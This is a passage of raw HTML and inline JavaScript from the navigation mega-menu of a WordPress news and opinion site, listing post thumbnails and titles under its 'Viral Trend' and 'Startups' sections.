Trend<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/china-deepseek-shocks-the-usa-and-chatgpt\/\" rel=\"bookmark\" title=\"China DeepSeek Shocks the USA and ChatGPT\">China DeepSeek Shocks the USA and ChatGPT<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696a7491af120","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_696a7491af120" id="td_uid_3_696a7491b0fd8" data-td_block_id="td_uid_2_696a7491af120" data-td_filter_value="" href="https://www.thinkmust.com/vision/">All</a><a class="mega-menu-sub-cat-td_uid_2_696a7491af120"  id="td_uid_4_696a7491b1026" data-td_block_id="td_uid_2_696a7491af120" data-td_filter_value="14" href="https://www.thinkmust.com/vision/health-tips/">Health Tips</a><a class="mega-menu-sub-cat-td_uid_2_696a7491af120"  id="td_uid_5_696a7491b1056" data-td_block_id="td_uid_2_696a7491af120" data-td_filter_value="21" href="https://www.thinkmust.com/vision/positive-thinking/">Positive Thinking</a><a class="mega-menu-sub-cat-td_uid_2_696a7491af120"  id="td_uid_6_696a7491b107f" data-td_block_id="td_uid_2_696a7491af120" data-td_filter_value="72" href="https://www.thinkmust.com/vision/role-model/">Role Model</a><a class="mega-menu-sub-cat-td_uid_2_696a7491af120"  id="td_uid_7_696a7491b10a6" data-td_block_id="td_uid_2_696a7491af120" data-td_filter_value="140" href="https://www.thinkmust.com/vision/viral-trend/">Viral Trend</a></div></div><div id=td_uid_2_696a7491af120 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thinkmust.com/the-deep-state-and-political-conspiracy-in-indian-politics/" rel="bookmark" title="The Deep State and Political Conspiracy in Indian Politics"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   alt="Illustration of a serious man in a suit and red tie emerging from a hole, with a large hand above him and three shadowy figures in the background under the text &quot;DEEP STATE." title="The Deep State and Political Conspiracy in Indian Politics" data-src="https://www.thinkmust.com/wp-content/uploads/2025/08/deep-state-218x150.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2025/08/deep-state-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/08/deep-state-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2025/08/deep-state-218x150.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2025/08/deep-state-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/08/deep-state-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Illustration of a serious man in a suit and red tie emerging from a hole, with a large hand above him and three shadowy figures in the background under the text &quot;DEEP STATE." title="The Deep State and Political Conspiracy in Indian Politics" data-eio="l" /></noscript></a></div>                <a href="https://www.thinkmust.com/vision/viral-trend/" class="td-post-category">Viral Trend</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/the-deep-state-and-political-conspiracy-in-indian-politics/" rel="bookmark" title="The Deep State and Political Conspiracy in Indian Politics">The Deep State and Political Conspiracy in Indian Politics</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thinkmust.com/sudarshan-chakra-indias-mission-and-the-timeless-power/" rel="bookmark" title="Sudarshan Chakra—India’s Mission and the Timeless Power"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   alt="Abstract painting of the Indian flag with saffron, white, and green horizontal stripes and a blue Ashoka Chakra (sudarshan chakra) in the center." title="Sudarshan Chakra—India’s Mission and the Timeless Power" data-src="https://www.thinkmust.com/wp-content/uploads/2025/08/832162_1036-218x150.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2025/08/832162_1036-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/08/832162_1036-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2025/08/832162_1036-218x150.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2025/08/832162_1036-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/08/832162_1036-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Abstract painting of the Indian flag with saffron, white, and green horizontal stripes and a blue Ashoka Chakra (sudarshan chakra) in the center." title="Sudarshan Chakra—India’s Mission and the Timeless Power" data-eio="l" /></noscript></a></div>                <a href="https://www.thinkmust.com/vision/viral-trend/" class="td-post-category">Viral Trend</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/sudarshan-chakra-indias-mission-and-the-timeless-power/" rel="bookmark" title="Sudarshan Chakra—India’s Mission and the Timeless Power">Sudarshan Chakra—India’s Mission and the Timeless Power</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thinkmust.com/what-is-italian-brainrot-and-why-is-it-popular/" rel="bookmark" title="What Is Italian Brainrot, and Why Is It Popular?"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   alt="A cartoon shark wearing blue sneakers is surrounded by quirky animals and objects, capturing the playful chaos of italian brainrot, with the text &quot;Italian Brainrot Clicker&quot; in bold colorful letters." title="What Is Italian Brainrot, and Why Is It Popular?" data-src="https://www.thinkmust.com/wp-content/uploads/2025/06/Italian-Brainrot-2-218x150.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2025/06/Italian-Brainrot-2-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/06/Italian-Brainrot-2-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2025/06/Italian-Brainrot-2-218x150.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2025/06/Italian-Brainrot-2-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/06/Italian-Brainrot-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="A cartoon shark wearing blue sneakers is surrounded by quirky animals and objects, capturing the playful chaos of italian brainrot, with the text &quot;Italian Brainrot Clicker&quot; in bold colorful letters." title="What Is Italian Brainrot, and Why Is It Popular?" data-eio="l" /></noscript></a></div>                <a href="https://www.thinkmust.com/vision/viral-trend/" class="td-post-category">Viral Trend</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/what-is-italian-brainrot-and-why-is-it-popular/" rel="bookmark" title="What Is Italian Brainrot, and Why Is It Popular?">What Is Italian Brainrot, and Why Is It Popular?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thinkmust.com/china-deepseek-shocks-the-usa-and-chatgpt/" rel="bookmark" title="China DeepSeek Shocks the USA and ChatGPT"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   alt="&quot;China DeepSeek vs USA ChatGPT&quot; illuminate a dark background with purple lighting." title="China DeepSeek Shocks the USA and ChatGPT" data-src="https://www.thinkmust.com/wp-content/uploads/2025/02/China-DeepSeek-vs-USA-ChatGPT-Purple-and-Black-Futuristic-AI-Technology-218x150.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2025/02/China-DeepSeek-vs-USA-ChatGPT-Purple-and-Black-Futuristic-AI-Technology-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/02/China-DeepSeek-vs-USA-ChatGPT-Purple-and-Black-Futuristic-AI-Technology-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2025/02/China-DeepSeek-vs-USA-ChatGPT-Purple-and-Black-Futuristic-AI-Technology-218x150.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2025/02/China-DeepSeek-vs-USA-ChatGPT-Purple-and-Black-Futuristic-AI-Technology-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/02/China-DeepSeek-vs-USA-ChatGPT-Purple-and-Black-Futuristic-AI-Technology-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="&quot;China DeepSeek vs USA ChatGPT&quot; illuminate a dark background with purple lighting." title="China DeepSeek Shocks the USA and ChatGPT" data-eio="l" /></noscript></a></div>                <a href="https://www.thinkmust.com/vision/viral-trend/" class="td-post-category">Viral Trend</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/china-deepseek-shocks-the-usa-and-chatgpt/" rel="bookmark" title="China DeepSeek Shocks the USA and ChatGPT">China DeepSeek Shocks the USA and ChatGPT</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696a7491af120" data-td_block_id="td_uid_2_696a7491af120"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696a7491af120" data-td_block_id="td_uid_2_696a7491af120"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-55"><a href="#">Startups</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_696a7491bf073_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_8_696a7491bf073" ><script>var block_td_uid_8_696a7491bf073 = new tdBlock();
block_td_uid_8_696a7491bf073.id = "td_uid_8_696a7491bf073";
block_td_uid_8_696a7491bf073.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"35","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_8_696a7491bf073_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_8_696a7491bf073.td_column_number = "3";
block_td_uid_8_696a7491bf073.block_type = "td_block_mega_menu";
block_td_uid_8_696a7491bf073.post_count = "4";
block_td_uid_8_696a7491bf073.found_posts = "20";
block_td_uid_8_696a7491bf073.header_color = "";
block_td_uid_8_696a7491bf073.ajax_pagination_infinite_stop = "";
block_td_uid_8_696a7491bf073.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_8_696a7491bf073);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_8_696a7491bf073));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/why-indian-immigrants-become-rich\/\" rel=\"bookmark\" title=\"Why Indian Immigrants Become Rich\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/indian-immigrants-4-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/indian-immigrants-4-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/indian-immigrants-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Three Indian immigrants wearing hats smile for a selfie in front of a historic building with domes and arches.\" title=\"Why Indian Immigrants Become Rich\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/startups\/lead\/\" class=\"td-post-category\">Lead<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/why-indian-immigrants-become-rich\/\" rel=\"bookmark\" title=\"Why Indian Immigrants Become Rich\">Why Indian Immigrants Become Rich<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/the-rise-of-anil-ambani-ego-and-business-rivalry\/\" rel=\"bookmark\" title=\"The Rise of Anil Ambani: Ego and Business Rivalry\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/Anil-Ambani-Story-Journey-from-42-Billion-to-Poverty-cover-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/Anil-Ambani-Story-Journey-from-42-Billion-to-Poverty-cover-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/Anil-Ambani-Story-Journey-from-42-Billion-to-Poverty-cover-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A man in a suit, possibly channeling Anil Ambani insightful demeanor, gestures while speaking, with a prominent red downward arrow in the background.\" title=\"The Rise of Anil Ambani: Ego and Business Rivalry\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/startups\/build\/\" class=\"td-post-category\">Build<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/the-rise-of-anil-ambani-ego-and-business-rivalry\/\" rel=\"bookmark\" title=\"The Rise of Anil Ambani: Ego and Business Rivalry\">The Rise of Anil Ambani: Ego and Business Rivalry<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/nissan-and-honda-a-new-era-of-collaboration\/\" rel=\"bookmark\" title=\"Nissan and Honda: A New Era of Collaboration\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/nissan-and-honda-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/nissan-and-honda-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/nissan-and-honda-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Nissan and Honda logos displayed side by side on a blue background with circuit-like patterns.\" title=\"Nissan and Honda: A New Era of Collaboration\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/startups\/build\/\" class=\"td-post-category\">Build<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/nissan-and-honda-a-new-era-of-collaboration\/\" rel=\"bookmark\" title=\"Nissan and Honda: A New Era of Collaboration\">Nissan and Honda: A New Era of Collaboration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/elon-musk-xmail-gmail-countdown-started\/\" rel=\"bookmark\" title=\"Elon Musk Xmail: Gmail Countdown Started\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/elon-musk-xmail-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/elon-musk-xmail-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/elon-musk-xmail-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Elon Musk stands next to a large black square with a white &quot;X&quot; symbol, with the word &quot;XMAIL&quot; below.\" title=\"Elon Musk Xmail: Gmail Countdown Started\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/startups\/build\/\" class=\"td-post-category\">Build<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/elon-musk-xmail-gmail-countdown-started\/\" rel=\"bookmark\" title=\"Elon Musk Xmail: Gmail Countdown Started\">Elon Musk Xmail: Gmail Countdown Started<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_8_696a7491bf073","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_8_696a7491bf073));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 96;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/the-rise-of-anil-ambani-ego-and-business-rivalry\/\" rel=\"bookmark\" title=\"The Rise of Anil Ambani: Ego and Business Rivalry\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/Anil-Ambani-Story-Journey-from-42-Billion-to-Poverty-cover-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/Anil-Ambani-Story-Journey-from-42-Billion-to-Poverty-cover-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/Anil-Ambani-Story-Journey-from-42-Billion-to-Poverty-cover-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A man in a suit, possibly channeling Anil Ambani insightful demeanor, gestures while speaking, with a prominent red downward arrow in the background.\" title=\"The Rise of Anil Ambani: Ego and Business Rivalry\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/startups\/build\/\" class=\"td-post-category\">Build<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/the-rise-of-anil-ambani-ego-and-business-rivalry\/\" rel=\"bookmark\" title=\"The Rise of Anil Ambani: Ego and Business Rivalry\">The Rise of Anil Ambani: Ego and Business Rivalry<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/nissan-and-honda-a-new-era-of-collaboration\/\" rel=\"bookmark\" title=\"Nissan and Honda: A New Era of Collaboration\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/nissan-and-honda-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/nissan-and-honda-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/nissan-and-honda-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Nissan and Honda logos displayed side by side on a blue background with circuit-like patterns.\" title=\"Nissan and Honda: A New Era of Collaboration\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/startups\/build\/\" class=\"td-post-category\">Build<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/nissan-and-honda-a-new-era-of-collaboration\/\" rel=\"bookmark\" title=\"Nissan and Honda: A New Era of Collaboration\">Nissan and Honda: A New Era of Collaboration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/elon-musk-xmail-gmail-countdown-started\/\" rel=\"bookmark\" title=\"Elon Musk Xmail: Gmail Countdown Started\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/elon-musk-xmail-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/elon-musk-xmail-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/elon-musk-xmail-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Elon Musk stands next to a large black square with a white &quot;X&quot; symbol, with the word &quot;XMAIL&quot; below.\" title=\"Elon Musk Xmail: Gmail Countdown Started\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/startups\/build\/\" class=\"td-post-category\">Build<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/elon-musk-xmail-gmail-countdown-started\/\" rel=\"bookmark\" title=\"Elon Musk Xmail: Gmail Countdown Started\">Elon Musk Xmail: Gmail Countdown Started<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/5-innovative-ai-business-ideas-for-2025\/\" rel=\"bookmark\" title=\"5 Innovative AI Business Ideas for 2025\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/AI-Business-Ideas-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/AI-Business-Ideas-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/AI-Business-Ideas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A man in a suit holds a tablet, facing a humanoid robot in a futuristic, blurred city background. AI Business Ideas\" title=\"5 Innovative AI Business Ideas for 2025\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/startups\/build\/\" class=\"td-post-category\">Build<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/5-innovative-ai-business-ideas-for-2025\/\" rel=\"bookmark\" title=\"5 Innovative AI Business Ideas for 2025\">5 Innovative AI Business Ideas for 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_8_696a7491bf073","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_8_696a7491bf073));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 95;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/why-indian-immigrants-become-rich\/\" rel=\"bookmark\" title=\"Why Indian Immigrants Become Rich\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/indian-immigrants-4-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/indian-immigrants-4-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/indian-immigrants-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Three Indian immigrants wearing hats smile for a selfie in front of a historic building with domes and arches.\" title=\"Why Indian Immigrants Become Rich\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/startups\/lead\/\" class=\"td-post-category\">Lead<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/why-indian-immigrants-become-rich\/\" rel=\"bookmark\" title=\"Why Indian Immigrants Become Rich\">Why Indian Immigrants Become Rich<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/what-is-your-business-growth-strategy\/\" rel=\"bookmark\" title=\"what is your business growth strategy?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/b1-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/b1-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/b1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Three cartoon businesspeople stand in front of a graph labeled &quot;Business Growth Strategy&quot; with an upward green arrow, symbolizing effective business growth.\" title=\"what is your business growth strategy?\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/startups\/lead\/\" class=\"td-post-category\">Lead<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/what-is-your-business-growth-strategy\/\" rel=\"bookmark\" title=\"what is your business growth strategy?\">what is your business growth strategy?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/how-to-build-successful-life-from-bottom-to-top\/\" rel=\"bookmark\" title=\"How to Build Successful Life from Bottom to Top\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/11\/successful-life-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/11\/successful-life-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/11\/successful-life-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Illustration showing three people discussing a chart, with text &quot;How to Build Successful Life&quot; on a blue background.\" title=\"How to Build Successful Life from Bottom to Top\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/startups\/lead\/\" class=\"td-post-category\">Lead<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/how-to-build-successful-life-from-bottom-to-top\/\" rel=\"bookmark\" title=\"How to Build Successful Life from Bottom to Top\">How to Build Successful Life from Bottom to Top<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/what-is-life-to-you-what-choices-make-life-worth\/\" rel=\"bookmark\" title=\"What is Life to You? What Choices Make Life Worth?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/10\/life-worth-218x150.png\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/10\/life-worth-218x150.png 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/10\/life-worth-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A couple strolls along the beach at sunset, pondering the question, &quot;What is Life Worth to You?&quot; as the golden hues reflect their contemplation.\" title=\"What is Life to You? What Choices Make Life Worth?\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/startups\/lead\/\" class=\"td-post-category\">Lead<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 